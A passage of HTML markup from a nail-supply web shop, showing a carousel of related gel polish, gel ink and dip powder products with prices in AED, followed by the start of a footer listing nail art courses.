															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-14783 status-publish first instock product_cat-gel-nail-polish product_cat-spider-gel-nail-art product_tag-diy-nail-art product_tag-gel-ink product_tag-gel-polish product_tag-marble-gel product_tag-nail-art product_tag-watercolor-gel-polish has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="14783">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/spider-gel-nail-polish-bsg004/" class="product-image-link">
		<img width="1500" height="1500" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/07/BSG04-light-green.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Spider-gel-nail-polish-BSG004-BRUNSON" decoding="async" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://www.brunsonnaildrill.com/product/spider-gel-nail-polish-bsg004/">
					<img width="2500" height="2500" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/07/spider-gel-common.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/spider-gel-nail-polish-bsg004/">Spider Gel Soak-off Gel Polish BSG004</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="14783"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>75.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=14783" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14783" data-product_sku="BSG004" aria-label="Add &ldquo;Spider Gel Soak-off Gel Polish BSG004&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/spider-gel-nail-polish-bsg004/" 
					class="open-quick-view" 
					data-id="14783">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-14785 status-publish last instock product_cat-gel-nail-polish product_cat-spider-gel-nail-art product_tag-diy-nail-art product_tag-gel-ink product_tag-gel-polish product_tag-marble-gel product_tag-nail-art product_tag-watercolor-gel-polish has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="14785">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/spider-gel-nail-polish-bsg006/" class="product-image-link">
		<img width="1500" height="1500" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/07/BSG06-pink.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Spider-gel-nail-polish-BSG006-BRUNSON" decoding="async" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://www.brunsonnaildrill.com/product/spider-gel-nail-polish-bsg006/">
					<img width="2500" height="2500" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/07/spider-gel-common.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/spider-gel-nail-polish-bsg006/">Spider Gel Soak-off Gel Polish BSG006</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="14785"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>75.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=14785" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14785" data-product_sku="BSG006" aria-label="Add &ldquo;Spider Gel Soak-off Gel Polish BSG006&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/spider-gel-nail-polish-bsg006/" 
					class="open-quick-view" 
					data-id="14785">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-15401 status-publish first instock product_cat-nail-dip-powder product_tag-dipp-buff product_tag-nail-art product_tag-nail-dip product_tag-nail-powder product_tag-powder-nail has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="15401">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/dip-and-buff-nail-powder-bdk06/" class="product-image-link">
		<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/10/bdk006.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dip-and-Buff-Nail-Powder-BDK06-BRUNSON" decoding="async" loading="lazy" />	</a>
		<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/dip-and-buff-nail-powder-bdk06/">Nail Dipping Powder &#8211; Dipp &#038; Buff System 2oz (BDK06)</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="15401"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>85.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=15401" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15401" data-product_sku="BDK06" aria-label="Add &ldquo;Nail Dipping Powder - Dipp &amp; Buff System 2oz (BDK06)&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/dip-and-buff-nail-powder-bdk06/" 
					class="open-quick-view" 
					data-id="15401">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-14756 status-publish last instock product_cat-nail-art-gel-ink product_cat-gel-nail-polish product_tag-diy-nail-art product_tag-gel-ink product_tag-gel-polish product_tag-marble-gel product_tag-nail-art product_tag-watercolor-gel-polish has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="14756">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/nail-polish-gel-ink-03/" class="product-image-link">
		<img width="1500" height="1500" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/07/03-gel-ink.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nail-Polish-Gel-Ink-03-Watercolor-and-Marble-Effects-BRUNSON" decoding="async" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://www.brunsonnaildrill.com/product/nail-polish-gel-ink-03/">
					<img width="1500" height="1500" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/07/all-gel-ink-colors.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="watercolor gel polish" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/nail-polish-gel-ink-03/">Gel Ink Nail Polish for Watercolor and Marble effects 03</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="14756"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>65.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=14756" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14756" data-product_sku="BGI03" aria-label="Add &ldquo;Gel Ink Nail Polish for Watercolor and Marble effects 03&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/nail-polish-gel-ink-03/" 
					class="open-quick-view" 
					data-id="14756">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-14759 status-publish first instock product_cat-nail-art-gel-ink product_cat-gel-nail-polish product_tag-diy-nail-art product_tag-gel-ink product_tag-gel-polish product_tag-marble-gel product_tag-nail-art product_tag-watercolor-gel-polish has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="14759">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/nail-polish-gel-ink-05/" class="product-image-link">
		<img width="1500" height="1500" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/07/05-gel-ink.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nail-Polish-Gel-Ink-05-Watercolor-and-Marble-Effects-BRUNSON" decoding="async" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://www.brunsonnaildrill.com/product/nail-polish-gel-ink-05/">
					<img width="1500" height="1500" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/07/all-gel-ink-colors.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="watercolor gel polish" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/nail-polish-gel-ink-05/">Gel Ink Nail Polish for Watercolor and Marble effects 05</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="14759"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>65.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=14759" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14759" data-product_sku="BGI05" aria-label="Add &ldquo;Gel Ink Nail Polish for Watercolor and Marble effects 05&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/nail-polish-gel-ink-05/" 
					class="open-quick-view" 
					data-id="14759">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-14762 status-publish last instock product_cat-nail-art-gel-ink product_cat-gel-nail-polish product_tag-diy-nail-art product_tag-gel-ink product_tag-gel-polish product_tag-marble-gel product_tag-nail-art product_tag-watercolor-gel-polish has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="14762">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/nail-polish-gel-ink-08/" class="product-image-link">
		<img width="1500" height="1500" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/07/08-gel-ink.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nail-Polish-Gel-Ink-08-Watercolor-and-Marble-Effects-BRUNSON" decoding="async" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://www.brunsonnaildrill.com/product/nail-polish-gel-ink-08/">
					<img width="1500" height="1500" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/07/all-gel-ink-colors.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="watercolor gel polish" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/nail-polish-gel-ink-08/">Gel Ink Nail Polish for Watercolor and Marble effects 08</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="14762"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>65.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=14762" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14762" data-product_sku="BGI08" aria-label="Add &ldquo;Gel Ink Nail Polish for Watercolor and Marble effects 08&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/nail-polish-gel-ink-08/" 
					class="open-quick-view" 
					data-id="14762">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-14757 status-publish first instock product_cat-nail-art-gel-ink product_cat-gel-nail-polish product_tag-diy-nail-art product_tag-gel-ink product_tag-gel-polish product_tag-marble-gel product_tag-nail-art product_tag-watercolor-gel-polish has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="14757">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/nail-polish-gel-ink-04/" class="product-image-link">
		<img width="1500" height="1500" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/07/02-gel-ink.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nail-Polish-Gel-Ink-04-Watercolor-and-Marble-Effects-BRUNSON" decoding="async" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://www.brunsonnaildrill.com/product/nail-polish-gel-ink-04/">
					<img width="1500" height="1500" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/07/all-gel-ink-colors.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="watercolor gel polish" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/nail-polish-gel-ink-04/">Gel Ink Nail Polish for Watercolor and Marble effects 04</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="14757"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>65.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=14757" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14757" data-product_sku="BGI04" aria-label="Add &ldquo;Gel Ink Nail Polish for Watercolor and Marble effects 04&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/nail-polish-gel-ink-04/" 
					class="open-quick-view" 
					data-id="14757">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-14790 status-publish last instock product_cat-gel-nail-polish product_cat-spider-gel-nail-art product_tag-diy-nail-art product_tag-gel-ink product_tag-gel-polish product_tag-marble-gel product_tag-nail-art product_tag-watercolor-gel-polish has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="9" data-id="14790">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/spider-gel-nail-polish/" class="product-image-link">
		<img width="1500" height="1500" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/07/Pure-black.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Spider-gel-nail-polish-BRUNSON" decoding="async" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://www.brunsonnaildrill.com/product/spider-gel-nail-polish/">
					<img width="2500" height="2500" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/07/spider-gel-common.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/spider-gel-nail-polish/">Spider Gel Soak-off Gel Polish BSG011</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="14790"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>75.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=14790" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14790" data-product_sku="BSG011" aria-label="Add &ldquo;Spider Gel Soak-off Gel Polish BSG011&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/spider-gel-nail-polish/" 
					class="open-quick-view" 
					data-id="14790">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-14994 status-publish first instock product_cat-nail-dip-powder product_tag-dipp-buff product_tag-nail-art product_tag-nail-dip product_tag-nail-powder product_tag-powder-nail has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="10" data-id="14994">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/dip-and-buff-nail-powder-bdk01/" class="product-image-link">
		<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/10/Dip-and-Buff-Nail-Powder-BDK01-BRUNSON.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dip-and-Buff-Nail-Powder-BDK01-BRUNSON" decoding="async" loading="lazy" srcset="https://www.brunsonnaildrill.com/wp-content/uploads/2020/10/Dip-and-Buff-Nail-Powder-BDK01-BRUNSON.webp 1000w, https://www.brunsonnaildrill.com/wp-content/uploads/2020/10/Dip-and-Buff-Nail-Powder-BDK01-BRUNSON-100x100.webp 100w, https://www.brunsonnaildrill.com/wp-content/uploads/2020/10/Dip-and-Buff-Nail-Powder-BDK01-BRUNSON-360x360.webp 360w, https://www.brunsonnaildrill.com/wp-content/uploads/2020/10/Dip-and-Buff-Nail-Powder-BDK01-BRUNSON-768x768.webp 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />	</a>
		<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/dip-and-buff-nail-powder-bdk01/">Nail Dipping Powder &#8211; Dipp &#038; Buff System 2oz (BDK01)</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="14994"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>85.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=14994" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14994" data-product_sku="BDK01" aria-label="Add &ldquo;Nail Dipping Powder - Dipp &amp; Buff System 2oz (BDK01)&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/dip-and-buff-nail-powder-bdk01/" 
					class="open-quick-view" 
					data-id="14994">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-14764 status-publish last instock product_cat-nail-art-gel-ink product_cat-gel-nail-polish product_tag-diy-nail-art product_tag-gel-ink product_tag-gel-polish product_tag-marble-gel product_tag-nail-art product_tag-watercolor-gel-polish has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="11" data-id="14764">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/nail-polish-gel-ink-10/" class="product-image-link">
		<img width="1500" height="1500" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/07/10-gel-ink.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nail-Polish-Gel-Ink-10-Watercolor-and-Marble-Effects-BRUNSON" decoding="async" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://www.brunsonnaildrill.com/product/nail-polish-gel-ink-10/">
					<img width="1500" height="1500" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/07/all-gel-ink-colors.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="watercolor gel polish" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/nail-polish-gel-ink-10/">Gel Ink Nail Polish for Watercolour and Marble effects 10</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="14764"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>65.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=14764" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14764" data-product_sku="BGI10" aria-label="Add &ldquo;Gel Ink Nail Polish for Watercolour and Marble effects 10&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/nail-polish-gel-ink-10/" 
					class="open-quick-view" 
					data-id="14764">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-14761 status-publish first instock product_cat-nail-art-gel-ink product_cat-gel-nail-polish product_tag-diy-nail-art product_tag-gel-ink product_tag-gel-polish product_tag-marble-gel product_tag-nail-art product_tag-watercolor-gel-polish has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="12" data-id="14761">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/nail-polish-gel-ink-07/" class="product-image-link">
		<img width="1500" height="1500" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/07/07-gel-ink.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nail-Polish-Gel-Ink-07-Watercolor-and-Marble-Effects-BRUNSON" decoding="async" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://www.brunsonnaildrill.com/product/nail-polish-gel-ink-07/">
					<img width="1500" height="1500" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/07/all-gel-ink-colors.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="watercolor gel polish" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/nail-polish-gel-ink-07/">Gel Ink Nail Polish for Watercolor and Marble effects 07</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="14761"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>65.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=14761" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14761" data-product_sku="BGI07" aria-label="Add &ldquo;Gel Ink Nail Polish for Watercolor and Marble effects 07&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/nail-polish-gel-ink-07/" 
					class="open-quick-view" 
					data-id="14761">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
		
					</div> <!-- end product-items -->
				</div> <!-- end #carousel-948 -->

					
	</div>

</div>

</div><!-- #product-15430 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->
				<div class="woodmart-prefooter">
			<div class="container">
							</div>
		</div>
		
	<!-- FOOTER -->
	<footer class="footer-container color-scheme-dark">

			<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-sm-4">
							<div id="pages-3" class="woodmart-widget widget footer-widget widget_pages"><h5 class="widget-title">Pages</h5>
			<ul>
				<li class="page_item page-item-19343"><a href="https://www.brunsonnaildrill.com/3d-nail-art-course/">3D Nail Art Course</a></li>
<li class="page_item page-item-16980"><a href="https://www.brunsonnaildrill.com/9d-cat-eye-nail-art-course/">9D Cat Eye Nail Art Course</a></li>
<li class="page_item page-item-25264"><a href="https://www.brunsonnaildrill.com/acrylic-nail-extension-master-class/">Acrylic Nail Extension (Master Class)</a></li>
<li class="page_item page-item-19355"><a href="https://www.brunsonnaildrill.com/acrylic-nail-extension-course/">Acrylic Nail Extension Course</a></li>
